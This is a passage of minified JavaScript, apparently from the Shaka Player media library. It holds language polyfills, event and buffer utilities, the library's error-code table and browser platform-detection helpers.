TypeError("The 'this' value for String.prototype."+n+" must not be null or undefined");if(t instanceof RegExp)throw new TypeError("First argument to String.prototype."+n+" must not be a regular expression");return e+""}v.prototype.s=function(e){this.h=e},v.prototype.return=function(e){this.i={return:e},this.g=this.j},v.prototype.u=function(e){this.g=e},s("Promise",(function(e){function t(e){this.h=0,this.i=void 0,this.g=[],this.o=!1;var t=this.j();try{e(t.resolve,t.reject)}catch(e){t.reject(e)}}function n(){this.g=null}function i(e){return e instanceof t?e:new t((function(t){t(e)}))}if(e)return e;n.prototype.h=function(e){if(null==this.g){this.g=[];var t=this;this.i((function(){t.l()}))}this.g.push(e)};var r=o.setTimeout;n.prototype.i=function(e){r(e,0)},n.prototype.l=function(){for(;this.g&&this.g.length;){var e=this.g;this.g=[];for(var t=0;t<e.length;++t){var n=e[t];e[t]=null;try{n()}catch(e){this.j(e)}}}this.g=null},n.prototype.j=function(e){this.i((function(){throw e}))},t.prototype.j=function(){function e(e){return function(i){n||(n=!0,e.call(t,i))}}var t=this,n=!1;return{resolve:e(this.D),reject:e(this.l)}},t.prototype.D=function(e){if(e===this)this.l(new TypeError("A Promise cannot resolve to itself"));else if(e instanceof t)this.H(e);else{e:switch(typeof e){case"object":var n=null!=e;break e;case"function":n=!0;break e;default:n=!1}n?this.C(e):this.m(e)}},t.prototype.C=function(e){var t=void 0;try{t=e.then}catch(e){return void this.l(e)}"function"==typeof t?this.I(t,e):this.m(e)},t.prototype.l=function(e){this.s(2,e)},t.prototype.m=function(e){this.s(1,e)},t.prototype.s=function(e,t){if(0!=this.h)throw Error("Cannot settle("+e+", "+t+"): Promise already settled in state"+this.h);this.h=e,this.i=t,2===this.h&&this.G(),this.A()},t.prototype.G=function(){var e=this;r((function(){if(e.B()){var t=o.console;void 0!==t&&t.error(e.i)}}),1)},t.prototype.B=function(){if(this.o)return!1;var e=o.CustomEvent,t=o.Event,n=o.dispatchEvent;return void 0===n||("function"==typeof e?e=new e("unhandledrejection",{cancelable:!0}):"function"==typeof t?e=new t("unhandledrejection",{cancelable:!0}):(e=o.document.createEvent("CustomEvent")).initCustomEvent("unhandledrejection",!1,!0,e),e.promise=this,e.reason=this.i,n(e))},t.prototype.A=function(){if(null!=this.g){for(var e=0;e<this.g.length;++e)a.h(this.g[e]);this.g=null}};var a=new n;return t.prototype.H=function(e){var t=this.j();e.Pd(t.resolve,t.reject)},t.prototype.I=function(e,t){var n=this.j();try{e.call(t,n.resolve,n.reject)}catch(e){n.reject(e)}},t.prototype.then=function(e,n){function i(e,t){return"function"==typeof e?function(t){try{r(e(t))}catch(e){a(e)}}:t}var r,a,o=new t((function(e,t){r=e,a=t}));return this.Pd(i(e,r),i(n,a)),o},t.prototype.catch=function(e){return this.then(void 0,e)},t.prototype.Pd=function(e,t){function n(){switch(i.h){case 1:e(i.i);break;case 2:t(i.i);break;default:throw Error("Unexpected state: "+i.h)}}var i=this;null==this.g?a.h(n):this.g.push(n),this.o=!0},t.resolve=i,t.reject=function(e){return new t((function(t,n){n(e)}))},t.race=function(e){return new t((function(t,n){for(var r=l(e),a=r.next();!a.done;a=r.next())i(a.value).Pd(t,n)}))},t.all=function(e){var n=l(e),r=n.next();return r.done?i([]):new t((function(e,t){function a(t){return function(n){o[t]=n,0==--s&&e(o)}}var o=[],s=0;do{o.push(void 0),s++,i(r.value).Pd(a(o.length-1),t),r=n.next()}while(!r.done)}))},t})),s("WeakMap",(function(e){function t(e){if(this.g=(u+=Math.random()+1).toString(),e){e=l(e);for(var t;!(t=e.next()).done;)t=t.value,this.set(t[0],t[1])}}function n(){}function i(e){var t=typeof e;return"object"===t&&null!==e||"function"===t}function r(e){if(!R(e,s)){var t=new n;a(e,s,{value:t})}}function o(e){var t=Object[e];t&&(Object[e]=function(e){return e instanceof n?e:(Object.isExtensible(e)&&r(e),t(e))})}if(function(){if(!e||!Object.seal)return!1;try{var t=Object.seal({}),n=Object.seal({}),i=new e([[t,2],[n,3]]);return 2==i.get(t)&&3==i.get(n)&&(i.delete(t),i.set(n,4),!i.has(t)&&4==i.get(n))}catch(e){return!1}}())return e;var s="$jscomp_hidden_"+Math.random();o("freeze"),o("preventExtensions"),o("seal");var u=0;return t.prototype.set=function(e,t){if(!i(e))throw Error("Invalid WeakMap key");if(r(e),!R(e,s))throw Error("WeakMap key fail: "+e);return e[s][this.g]=t,this},t.prototype.get=function(e){return i(e)&&R(e,s)?e[s][this.g]:void 0},t.prototype.has=function(e){return i(e)&&R(e,s)&&R(e[s],this.g)},t.prototype.delete=function(e){return!!(i(e)&&R(e,s)&&R(e[s],this.g))&&delete e[s][this.g]},t})),s("Map",(function(e){function t(){var e={};return e.Vb=e.next=e.head=e}function n(e,t){var n=e[1];return u((function(){if(n){for(;n.head!=e[1];)n=n.Vb;for(;n.next!=n.head;)return n=n.next,{done:!1,value:t(n)};n=null}return{done:!0,value:void 0}}))}function i(e,t){var n=t&&typeof t;"object"==n||"function"==n?a.has(t)?n=a.get(t):(n=""+ ++o,a.set(t,n)):n="p_"+t;var i=e[0][n];if(i&&R(e[0],n))for(e=0;e<i.length;e++){var r=i[e];if(t!=t&&r.key!=r.key||t===r.key)return{id:n,list:i,index:e,entry:r}}return{id:n,list:i,index:-1,entry:void 0}}function r(e){if(this[0]={},this[1]=t(),this.size=0,e){e=l(e);for(var n;!(n=e.next()).done;)n=n.value,this.set(n[0],n[1])}}if(function(){if(!e||"function"!=typeof e||!e.prototype.entries||"function"!=typeof Object.seal)return!1;try{var t=Object.seal({x:4}),n=new e(l([[t,"s"]]));if("s"!=n.get(t)||1!=n.size||n.get({x:4})||n.set({x:4},"t")!=n||2!=n.size)return!1;var i=n.entries(),r=i.next();return!r.done&&r.value[0]==t&&"s"==r.value[1]&&!((r=i.next()).done||4!=r.value[0].x||"t"!=r.value[1]||!i.next().done)}catch(e){return!1}}())return e;var a=new WeakMap;r.prototype.set=function(e,t){var n=i(this,e=0===e?0:e);return n.list||(n.list=this[0][n.id]=[]),n.entry?n.entry.value=t:(n.entry={next:this[1],Vb:this[1].Vb,head:this[1],key:e,value:t},n.list.push(n.entry),this[1].Vb.next=n.entry,this[1].Vb=n.entry,this.size++),this},r.prototype.delete=function(e){return!(!(e=i(this,e)).entry||!e.list||(e.list.splice(e.index,1),e.list.length||delete this[0][e.id],e.entry.Vb.next=e.entry.next,e.entry.next.Vb=e.entry.Vb,e.entry.head=null,this.size--,0))},r.prototype.clear=function(){this[0]={},this[1]=this[1].Vb=t(),this.size=0},r.prototype.has=function(e){return!!i(this,e).entry},r.prototype.get=function(e){return(e=i(this,e).entry)&&e.value},r.prototype.entries=function(){return n(this,(function(e){return[e.key,e.value]}))},r.prototype.keys=function(){return n(this,(function(e){return e.key}))},r.prototype.values=function(){return n(this,(function(e){return e.value}))},r.prototype.forEach=function(e,t){for(var n,i=this.entries();!(n=i.next()).done;)n=n.value,e.call(t,n[1],n[0],this)},r.prototype[Symbol.iterator]=r.prototype.entries;var o=0;return r})),s("Set",(function(e){function t(e){if(this.g=new Map,e){e=l(e);for(var t;!(t=e.next()).done;)this.add(t.value)}this.size=this.g.size}return function(){if(!e||"function"!=typeof e||!e.prototype.entries||"function"!=typeof Object.seal)return!1;try{var t=Object.seal({x:4}),n=new e(l([t]));if(!n.has(t)||1!=n.size||n.add(t)!=n||1!=n.size||n.add({x:4})!=n||2!=n.size)return!1;var i=n.entries(),r=i.next();return!r.done&&r.value[0]==t&&r.value[1]==t&&!(r=i.next()).done&&r.value[0]!=t&&4==r.value[0].x&&r.value[1]==r.value[0]&&i.next().done}catch(e){return!1}}()?e:(t.prototype.add=function(e){return e=0===e?0:e,this.g.set(e,e),this.size=this.g.size,this},t.prototype.delete=function(e){return e=this.g.delete(e),this.size=this.g.size,e},t.prototype.clear=function(){this.g.clear(),this.size=0},t.prototype.has=function(e){return this.g.has(e)},t.prototype.entries=function(){return this.g.entries()},t.prototype.values=function(){return this.g.values()},t.prototype.keys=t.prototype.values,t.prototype[Symbol.iterator]=t.prototype.values,t.prototype.forEach=function(e,t){var n=this;this.g.forEach((function(i){return e.call(t,i,i,n)}))},t)})),s("Array.prototype.values",(function(e){return e||function(){return N(this,(function(e,t){return t}))}})),s("Array.from",(function(e){return e||function(e,t,n){t=null!=t?t:function(e){return e};var i=[],r="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];if("function"==typeof r){e=r.call(e);for(var a=0;!(r=e.next()).done;)i.push(t.call(n,r.value,a++))}else for(r=e.length,a=0;a<r;a++)i.push(t.call(n,e[a],a));return i}})),s("Array.prototype.keys",(function(e){return e||function(){return N(this,(function(e){return e}))}})),s("Array.prototype.findIndex",(function(e){return e||function(e,t){return U(this,e,t).Pg}})),s("Object.is",(function(e){return e||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}})),s("Array.prototype.includes",(function(e){return e||function(e,t){var n=this;n instanceof String&&(n=String(n));var i=n.length;for(0>(t=t||0)&&(t=Math.max(t+i,0));t<i;t++){var r=n[t];if(r===e||Object.is(r,e))return!0}return!1}})),s("String.prototype.includes",(function(e){return e||function(e,t){return-1!==O(this,e,"includes").indexOf(e,t||0)}})),s("String.fromCodePoint",(function(e){return e||function(e){for(var t="",n=0;n<arguments.length;n++){var i=Number(arguments[n]);if(0>i||1114111<i||i!==Math.floor(i))throw new RangeError("invalid_code_point "+i);65535>=i?t+=String.fromCharCode(i):(i-=65536,t+=String.fromCharCode(i>>>10&1023|55296),t+=String.fromCharCode(1023&i|56320))}return t}})),s("WeakSet",(function(e){function t(e){if(this.g=new WeakMap,e){e=l(e);for(var t;!(t=e.next()).done;)this.add(t.value)}}return function(){if(!e||!Object.seal)return!1;try{var t=Object.seal({}),n=Object.seal({}),i=new e([t]);return!(!i.has(t)||i.has(n))&&(i.delete(t),i.add(n),!i.has(t)&&i.has(n))}catch(e){return!1}}()?e:(t.prototype.add=function(e){return this.g.set(e,!0),this},t.prototype.has=function(e){return this.g.has(e)},t.prototype.delete=function(e){return this.g.delete(e)},t)})),s("Array.prototype.find",(function(e){return e||function(e,t){return U(this,e,t).v}})),s("String.prototype.startsWith",(function(e){return e||function(e,t){var n=O(this,e,"startsWith"),i=n.length,r=e.length;t=Math.max(0,Math.min(0|t,n.length));for(var a=0;a<r&&t<i;)if(n[t++]!=e[a++])return!1;return a>=r}})),s("Object.entries",(function(e){return e||function(e){var t,n=[];for(t in e)R(e,t)&&n.push([t,e[t]]);return n}}));var j="function"==typeof Object.assign?Object.assign:function(e,t){for(var n=1;n<arguments.length;n++){var i=arguments[n];if(i)for(var r in i)R(i,r)&&(e[r]=i[r])}return e};s("Object.assign",(function(e){return e||j})),s("Promise.prototype.finally",(function(e){return e||function(e){return this.then((function(t){return Promise.resolve(e()).then((function(){return t}))}),(function(t){return Promise.resolve(e()).then((function(){throw t}))}))}})),s("Array.prototype.entries",(function(e){return e||function(){return N(this,(function(e,t){return[e,t]}))}})),s("Number.isNaN",(function(e){return e||function(e){return"number"==typeof e&&isNaN(e)}})),s("String.prototype.repeat",(function(e){return e||function(e){var t=O(this,null,"repeat");if(0>e||1342177279<e)throw new RangeError("Invalid count value");e|=0;for(var n="";e;)1&e&&(n+=t),(e>>>=1)&&(t+=t);return n}})),s("Number.EPSILON",(function(){return Math.pow(2,-52)})),s("Number.MAX_SAFE_INTEGER",(function(){return 9007199254740991})),s("Number.isFinite",(function(e){return e||function(e){return"number"==typeof e&&!isNaN(e)&&1/0!==e&&-1/0!==e}})),s("Object.values",(function(e){return e||function(e){var t,n=[];for(t in e)R(e,t)&&n.push(e[t]);return n}})),s("Math.log2",(function(e){return e||function(e){return Math.log(e)/Math.LN2}})),s("String.prototype.endsWith",(function(e){return e||function(e,t){var n=O(this,e,"endsWith");void 0===t&&(t=n.length),t=Math.max(0,Math.min(0|t,n.length));for(var i=e.length;0<i&&0<t;)if(n[--t]!=e[--i])return!1;return 0>=i}})),s("Math.trunc",(function(e){return e||function(e){if(e=Number(e),isNaN(e)||1/0===e||-1/0===e||0===e)return e;var t=Math.floor(Math.abs(e));return 0>e?-t:t}}));var F=this||self;function B(e,t){e=e.split(".");var n,i=F;e[0]in i||void 0===i.execScript||i.execScript("var "+e[0]);for(;e.length&&(n=e.shift());)e.length||void 0===t?i=i[n]&&i[n]!==Object.prototype[n]?i[n]:i[n]={}:i[n]=t}function V(){}function H(){}function G(e){this.g=Math.exp(Math.log(.5)/e),this.i=this.h=0}function z(e){return e.h/(1-Math.pow(e.g,e.i))}function q(){this.h=new G(2),this.j=new G(5),this.g=0,this.i=128e3,this.l=16e3}function K(){}function W(){}function X(){}function $(e){var t=D.apply(1,arguments);J.has(e)||(J.add(e),X.apply(K,c(t)))}function Y(){}G.prototype.sample=function(e,t){var n=Math.pow(this.g,e);t=t*(1-n)+n*this.h,isNaN(t)||(this.h=t,this.i+=e)},q.prototype.configure=function(e){this.i=e.minTotalBytes,this.l=e.minBytes,this.h.g=Math.exp(Math.log(.5)/e.fastHalfLife),this.j.g=Math.exp(Math.log(.5)/e.slowHalfLife)},q.prototype.sample=function(e,t){if(!(t<this.l)){var n=8e3*t/e;e/=1e3,this.g+=t,this.h.sample(e,n),this.j.sample(e,n)}},q.prototype.getBandwidthEstimate=function(e){return this.g<this.i?e:Math.min(z(this.h),z(this.j))};var J=new Set;function Z(){this.g=new Map}function Q(){this.g=new Z}function ee(e,t,n,i){this.target=e,this.type=t,this.listener=n,this.g=function(e,t){if(null==t)return!1;if("boolean"==typeof t)return t;var n=new Set(["passive","capture"]);return Object.keys(t).filter((function(e){return!n.has(e)})),function(e){var t=te;if(null==t){t=!1;try{var n={},i={get:function(){return t=!0,!1}};Object.defineProperty(n,"passive",i),Object.defineProperty(n,"capture",i),i=function(){},e.addEventListener("test",i,n),e.removeEventListener("test",i,n)}catch(e){t=!1}te=t}return t||!1}(e)?t:t.capture||!1}(e,i),this.target.addEventListener(t,n,this.g)}e.console&&((new Map).set(1,(function(){})).set(2,(function(){})).set(3,(function(){})).set(4,(function(){})).set(5,(function(){})).set(6,(function(){})),X=function(){},W=function(){}),(i=Z.prototype).push=function(e,t){this.g.has(e)?this.g.get(e).push(t):this.g.set(e,[t])},i.get=function(e){return this.g.has(e)?this.g.get(e).slice():null},i.remove=function(e,t){if(this.g.has(e)){var n=this.g.get(e).filter((function(e){return e!=t}));this.g.set(e,n),n.length||this.g.delete(e)}},i.forEach=function(e){this.g.forEach((function(t,n){e(n,t)}))},i.size=function(){return this.g.size},i.keys=function(){return Array.from(this.g.keys())},(i=Q.prototype).release=function(){this.Ma(),this.g=null},i.F=function(e,t,n,i){this.g&&(e=new ee(e,t,n,i),this.g.push(t,e))},i.ma=function(e,t,n,i){var r=this;this.F(e,t,(function i(a){r.bb(e,t,i),n(a)}),i)},i.bb=function(e,t,n){if(this.g)for(var i=this.g.get(t)||[],r=(i=l(i)).next();!r.done;r=i.next())(r=r.value).target!=e||n!=r.listener&&n||(r.bb(),this.g.remove(t,r))},i.Ma=function(){if(this.g){for(var e=[],t=l(this.g.g.values()),n=t.next();!n.done;n=t.next())e.push.apply(e,c(n.value));for(t=(e=l(e)).next();!t.done;t=e.next())t.value.bb();this.g.g.clear()}},B("shaka.util.EventManager",Q),Q.prototype.removeAll=Q.prototype.Ma,Q.prototype.unlisten=Q.prototype.bb,Q.prototype.listenOnce=Q.prototype.ma,Q.prototype.listen=Q.prototype.F,Q.prototype.release=Q.prototype.release,ee.prototype.bb=function(){this.target.removeEventListener(this.type,this.listener,this.g),this.listener=this.target=null,this.g=!1};var te=void 0;function ne(t){if(re.has(t))return re.get(t);var n=e.ManagedMediaSource||e.MediaSource;return!!n&&(n=n.isTypeSupported(t),re.set(t,n),n)}function ie(){var t=e.ManagedSourceBuffer||e.SourceBuffer;return!!t&&!!t.prototype&&!!t.prototype.changeType}var re=new Map;function ae(e,t){this.g=e,this.h=t}function oe(e,t){var n=new ae(5,0),i=le,r=i.g,a=n.h-r.h;(0<(n.g-r.g||a)?i.i:i.h)(i.g,n,e,t)}function se(e,t,n,i){X([n,"has been deprecated and will be removed in",t,". We are currently at version",e,". Additional information:",i].join(" "))}function ue(e,t,n,i){W([n,"has been deprecated and has been removed in",t,". We are now at version",e,". Additional information:",i].join(" "))}ae.prototype.toString=function(){return"v"+this.g+"."+this.h};var le=null;function ce(){}function de(){}function he(){}function pe(e,t){if(!e&&!t)return!0;if(!e||!t||e.byteLength!=t.byteLength)return!1;if((ArrayBuffer.isView(e)?e.buffer:e)==(ArrayBuffer.isView(t)?t.buffer:t)&&(e.byteOffset||0)==(t.byteOffset||0))return!0;var n=ge(e);t=ge(t);for(var i=0;i<e.byteLength;i++)if(n[i]!=t[i])return!1;return!0}function fe(e){return ArrayBuffer.isView(e)?0==e.byteOffset&&e.byteLength==e.buffer.byteLength?e.buffer:new Uint8Array(e).buffer:e}function ge(e,t,n){return ye(e,void 0===t?0:t,n=void 0===n?1/0:n,Uint8Array)}function me(e,t,n){return ye(e,void 0===t?0:t,n=void 0===n?1/0:n,Uint16Array)}function ve(e,t,n){return ye(e,void 0===t?0:t,n=void 0===n?1/0:n,DataView)}function ye(e,t,n,i){var r=ArrayBuffer.isView(e)?e.buffer:e,a=1;"BYTES_PER_ELEMENT"in i&&(a=i.BYTES_PER_ELEMENT);var o=((e.byteOffset||0)+e.byteLength)/a;return new i(r,e=Math.floor(Math.max(0,Math.min(((e.byteOffset||0)+t)/a,o))),Math.floor(Math.min(e+Math.max(n,0),o))-e)}function be(){}function we(e){this.l=new de,(e=Te(e.toLowerCase()))&&(this.l=e()),this.h=new ce,(e=Ae)&&(this.h=e())}function Se(e,t){xe.set(e,t)}function Te(e){return xe.get(e)}ce.prototype.extract=function(){},ce.prototype.decode=function(){return[]},ce.prototype.clear=function(){},ce.prototype.getStreams=function(){return[]},de.prototype.init=function(){},de.prototype.parse=function(){return[]},B("shaka.util.BufferUtils",he),he.toDataView=ve,he.toUint16=me,he.toUint8=ge,he.toArrayBuffer=fe,he.equal=pe,be.prototype.init=function(){},be.prototype.i=function(){},be.prototype.g=function(){},be.prototype.j=function(){},B("shaka.media.IClosedCaptionParser",be),we.prototype.init=function(e,t){void 0!==t&&t||this.g(),this.l.init(e)},we.prototype.i=function(e){for(var t=(e=l(e=this.l.parse(e))).next();!t.done;t=e.next()){var n=ge((t=t.value).packet);0<n.length&&this.h.extract(n,t.pts)}return this.h.decode()},we.prototype.g=function(){this.h.clear()},we.prototype.j=function(){return this.h.getStreams()},B("shaka.media.ClosedCaptionParser",we),we.findDecoder=function(){return Ae},we.unregisterDecoder=function(){Ae=null},we.registerDecoder=function(e){Ae=e},we.findParser=Te,we.unregisterParser=function(e){xe.delete(e)},we.registerParser=Se;var xe=new Map,Ae=null;function Ee(){this.id="",this.regionAnchorY=this.regionAnchorX=this.viewportAnchorY=this.viewportAnchorX=0,this.height=this.width=100,this.viewportAnchorUnits=this.widthUnits=this.heightUnits=ke,this.scroll=Ie}B("shaka.text.CueRegion",Ee);var ke=1;Ee.units={PX:0,PERCENTAGE:ke,LINES:2};var Ie="";function Me(e,t){return!("number"!=typeof e||"number"!=typeof t||!isNaN(e)||!isNaN(t))||e===t}function _e(e,t){-1<(t=e.indexOf(t))&&e.splice(t,1)}function Ce(e,t,n){if(n||(n=Me),e.length!=t.length)return!1;t=t.slice();for(var i=(e=l(e)).next(),r={};!i.done;r={Tg:void 0},i=e.next()){if(r.Tg=i.value,-1==(i=t.findIndex(function(e){return function(t){return n(e.Tg,t)}}(r))))return!1;t[i]=t[t.length-1],t.pop()}return 0==t.length}function Pe(e,t,n){if(n||(n=Me),e.length!=t.length)return!1;for(var i=0;i<e.length;i++)if(!n(e[i],t[i]))return!1;return!0}function Le(e,t,n){var i=D.apply(3,arguments);if(this.severity=e,this.category=t,this.code=n,this.data=i,this.handled=!1,this.message="Shaka Error "+this.code,De)try{throw Error(this.message||"Shaka Error")}catch(e){this.stack=e.stack}}Ee.scrollMode={NONE:Ie,UP:"up"},Le.prototype.toString=function(){return"shaka.util.Error "+JSON.stringify(this,null,"  ")},B("shaka.util.Error",Le);var De=!0;function Re(e){this.h=e,this.g=void 0}function Ne(e,t){return!e.length||!t.length||e===t||0<Ue(e,t).length}function Ue(e,t){if(!e.length)return t;if(!t.length)return e;for(var n=[],i=(e=l(e)).next();!i.done;i=e.next()){i=i.value;for(var r=l(t),a=r.next();!a.done;a=r.next())if(a=a.value,i.keySystem==a.keySystem){r=new Map;for(var o=l((i.initData||[]).concat(a.initData||[])),s=o.next();!s.done;s=o.next())s=s.value,r.set(s.keyId,s);r=Array.from(r.values()),o=i.keyIds&&a.keyIds?new Set([].concat(c(i.keyIds),c(a.keyIds))):i.keyIds||a.keyIds,n.push({keySystem:i.keySystem,licenseServerUri:i.licenseServerUri||a.licenseServerUri,distinctiveIdentifierRequired:i.distinctiveIdentifierRequired||a.distinctiveIdentifierRequired,persistentStateRequired:i.persistentStateRequired||a.persistentStateRequired,videoRobustness:i.videoRobustness||a.videoRobustness,audioRobustness:i.audioRobustness||a.audioRobustness,serverCertificate:i.serverCertificate||a.serverCertificate,serverCertificateUri:i.serverCertificateUri||a.serverCertificateUri,initData:r,keyIds:o});break}}return n}function Oe(e){return!!e&&!!e.match(/^com\.(microsoft|chromecast)\.playready/)}Le.Severity={RECOVERABLE:1,CRITICAL:2},Le.Category={NETWORK:1,TEXT:2,MEDIA:3,MANIFEST:4,STREAMING:5,DRM:6,PLAYER:7,CAST:8,STORAGE:9,ADS:10},Le.Code={UNSUPPORTED_SCHEME:1e3,BAD_HTTP_STATUS:1001,HTTP_ERROR:1002,TIMEOUT:1003,MALFORMED_DATA_URI:1004,REQUEST_FILTER_ERROR:1006,RESPONSE_FILTER_ERROR:1007,MALFORMED_TEST_URI:1008,UNEXPECTED_TEST_REQUEST:1009,ATTEMPTS_EXHAUSTED:1010,SEGMENT_MISSING:1011,INVALID_TEXT_HEADER:2e3,INVALID_TEXT_CUE:2001,UNABLE_TO_DETECT_ENCODING:2003,BAD_ENCODING:2004,INVALID_XML:2005,INVALID_MP4_TTML:2007,INVALID_MP4_VTT:2008,UNABLE_TO_EXTRACT_CUE_START_TIME:2009,INVALID_MP4_CEA:2010,TEXT_COULD_NOT_GUESS_MIME_TYPE:2011,CANNOT_ADD_EXTERNAL_TEXT_TO_SRC_EQUALS:2012,TEXT_ONLY_WEBVTT_SRC_EQUALS:2013,MISSING_TEXT_PLUGIN:2014,CHAPTERS_TRACK_FAILED:2015,UNSUPPORTED_EXTERNAL_THUMBNAILS_URI:2017,BUFFER_READ_OUT_OF_BOUNDS:3e3,JS_INTEGER_OVERFLOW:3001,EBML_OVERFLOW:3002,EBML_BAD_FLOATING_POINT_SIZE:3003,MP4_SIDX_WRONG_BOX_TYPE:3004,MP4_SIDX_INVALID_TIMESCALE:3005,MP4_SIDX_TYPE_NOT_SUPPORTED:3006,WEBM_CUES_ELEMENT_MISSING:3007,WEBM_EBML_HEADER_ELEMENT_MISSING:3008,WEBM_SEGMENT_ELEMENT_MISSING:3009,WEBM_INFO_ELEMENT_MISSING:3010,WEBM_DURATION_ELEMENT_MISSING:3011,WEBM_CUE_TRACK_POSITIONS_ELEMENT_MISSING:3012,WEBM_CUE_TIME_ELEMENT_MISSING:3013,MEDIA_SOURCE_OPERATION_FAILED:3014,MEDIA_SOURCE_OPERATION_THREW:3015,VIDEO_ERROR:3016,QUOTA_EXCEEDED_ERROR:3017,TRANSMUXING_FAILED:3018,CONTENT_TRANSFORMATION_FAILED:3019,MSS_MISSING_DATA_FOR_TRANSMUXING:3020,MSS_TRANSMUXING_FAILED:3022,TRANSMUXING_NO_VIDEO_DATA:3023,UNABLE_TO_GUESS_MANIFEST_TYPE:4e3,DASH_INVALID_XML:4001,DASH_NO_SEGMENT_INFO:4002,DASH_EMPTY_ADAPTATION_SET:4003,DASH_EMPTY_PERIOD:4004,DASH_WEBM_MISSING_INIT:4005,DASH_UNSUPPORTED_CONTAINER:4006,DASH_PSSH_BAD_ENCODING:4007,DASH_NO_COMMON_KEY_SYSTEM:4008,DASH_MULTIPLE_KEY_IDS_NOT_SUPPORTED:4009,DASH_CONFLICTING_KEY_IDS:4010,RESTRICTIONS_CANNOT_BE_MET:4012,HLS_PLAYLIST_HEADER_MISSING:4015,INVALID_HLS_TAG:4016,HLS_INVALID_PLAYLIST_HIERARCHY:4017,DASH_DUPLICATE_REPRESENTATION_ID:4018,HLS_MULTIPLE_MEDIA_INIT_SECTIONS_FOUND:4020,HLS_REQUIRED_ATTRIBUTE_MISSING:4023,HLS_REQUIRED_TAG_MISSING:4024,HLS_COULD_NOT_GUESS_CODECS:4025,HLS_KEYFORMATS_NOT_SUPPORTED:4026,DASH_UNSUPPORTED_XLINK_ACTUATE:4027,DASH_XLINK_DEPTH_LIMIT:4028,CONTENT_UNSUPPORTED_BY_BROWSER:4032,CANNOT_ADD_EXTERNAL_TEXT_TO_LIVE_STREAM:4033,NO_VARIANTS:4036,PERIOD_FLATTENING_FAILED:4037,INCONSISTENT_DRM_ACROSS_PERIODS:4038,HLS_VARIABLE_NOT_FOUND:4039,HLS_MSE_ENCRYPTED_MP2T_NOT_SUPPORTED:4040,HLS_MSE_ENCRYPTED_LEGACY_APPLE_MEDIA_KEYS_NOT_SUPPORTED:4041,NO_WEB_CRYPTO_API:4042,CANNOT_ADD_EXTERNAL_THUMBNAILS_TO_LIVE_STREAM:4045,MSS_INVALID_XML:4046,MSS_LIVE_CONTENT_NOT_SUPPORTED:4047,AES_128_INVALID_IV_LENGTH:4048,AES_128_INVALID_KEY_LENGTH:4049,DASH_CONFLICTING_AES_128:4050,DASH_UNSUPPORTED_AES_128:4051,DASH_INVALID_PATCH:4052,HLS_EMPTY_MEDIA_PLAYLIST:4053,DASH_MSE_ENCRYPTED_LEGACY_APPLE_MEDIA_KEYS_NOT_SUPPORTED:4054,STREAMING_ENGINE_STARTUP_INVALID_STATE:5006,NO_RECOGNIZED_KEY_SYSTEMS:6e3,REQUESTED_KEY_SYSTEM_CONFIG_UNAVAILABLE:6001,FAILED_TO_CREATE_CDM:6002,FAILED_TO_ATTACH_TO_VIDEO:6003,INVALID_SERVER_CERTIFICATE:6004,FAILED_TO_CREATE_SESSION:6005,FAILED_TO_GENERATE_LICENSE_REQUEST:6006,LICENSE_REQUEST_FAILED:6007,LICENSE_RESPONSE_REJECTED:6008,ENCRYPTED_CONTENT_WITHOUT_DRM_INFO:6010,NO_LICENSE_SERVER_GIVEN:6012,OFFLINE_SESSION_REMOVED:6013,EXPIRED:6014,SERVER_CERTIFICATE_REQUIRED:6015,INIT_DATA_TRANSFORM_ERROR:6016,SERVER_CERTIFICATE_REQUEST_FAILED:6017,MIN_HDCP_VERSION_NOT_MATCH:6018,ERROR_CHECKING_HDCP_VERSION:6019,MISSING_EME_SUPPORT:6020,LOAD_INTERRUPTED:7e3,OPERATION_ABORTED:7001,NO_VIDEO_ELEMENT:7002,OBJECT_DESTROYED:7003,CONTENT_NOT_LOADED:7004,SRC_EQUALS_PRELOAD_NOT_SUPPORTED:7005,PRELOAD_DESTROYED:7006,CAST_API_UNAVAILABLE:8e3,NO_CAST_RECEIVERS:8001,ALREADY_CASTING:8002,UNEXPECTED_CAST_ERROR:8003,CAST_CANCELED_BY_USER:8004,CAST_CONNECTION_TIMED_OUT:8005,CAST_RECEIVER_APP_UNAVAILABLE:8006,STORAGE_NOT_SUPPORTED:9e3,INDEXED_DB_ERROR:9001,DEPRECATED_OPERATION_ABORTED:9002,REQUESTED_ITEM_NOT_FOUND:9003,MALFORMED_OFFLINE_URI:9004,CANNOT_STORE_LIVE_OFFLINE:9005,NO_INIT_DATA_FOR_OFFLINE:9007,LOCAL_PLAYER_INSTANCE_REQUIRED:9008,NEW_KEY_OPERATION_NOT_SUPPORTED:9011,KEY_NOT_FOUND:9012,MISSING_STORAGE_CELL:9013,STORAGE_LIMIT_REACHED:9014,DOWNLOAD_SIZE_CALLBACK_ERROR:9015,MODIFY_OPERATION_NOT_SUPPORTED:9016,INDEXED_DB_INIT_TIMED_OUT:9017,CS_IMA_SDK_MISSING:1e4,CS_AD_MANAGER_NOT_INITIALIZED:10001,SS_IMA_SDK_MISSING:10002,SS_AD_MANAGER_NOT_INITIALIZED:10003,CURRENT_DAI_REQUEST_NOT_FINISHED:10004,MT_AD_MANAGER_NOT_INITIALIZED:10005,INTERSTITIAL_AD_MANAGER_NOT_INITIALIZED:10006,VAST_INVALID_XML:10007},Re.prototype.value=function(){return null==this.g&&(this.g=this.h()),this.g};var je=new Re((function(){return fe(new Uint8Array([0]))})),Fe=new Map;function Be(e){this.h=e,this.g=null}function Ve(e){this.h=e,this.g=null}function He(){var t=e.ManagedMediaSource||e.MediaSource;return!(!t||!t.isTypeSupported)}function Ge(e){return""!=ut().canPlayType(e)}function ze(){return!!navigator.userAgent.match(/Edge?\//)}function qe(){return ot("Xbox One")}function Ke(){return ot("Tizen")}function We(){return ot("Tizen 3")}function Xe(){return ot("Web0S")}function $e(){return ot("CrKey")}function Ye(){if(!ot("Chrome")||navigator.userAgent.match(/Edge\//))return null;var e=navigator.userAgent.match(/Chrome\/(\d+)/);return e?parseInt(e[1],10):null}function Je(){return st()&&(tt()||!!/(?:iPhone|iPad|iPod)/.test(navigator.userAgent)||st()&&1<navigator.maxTouchPoints)}function Ze(){return ot("PlayStation 5")}function Qe(){return ot("PlayStation 4")}function et(){return ot("Hisense")||ot("VIDAA")}function tt(){return navigator.userAgentData&&navigator.userAgentData.platform?"macos"==navigator.userAgentData.platform.toLowerCase():!!navigator.platform&&navigator.platform.toLowerCase().includes("mac")}function nt(){return 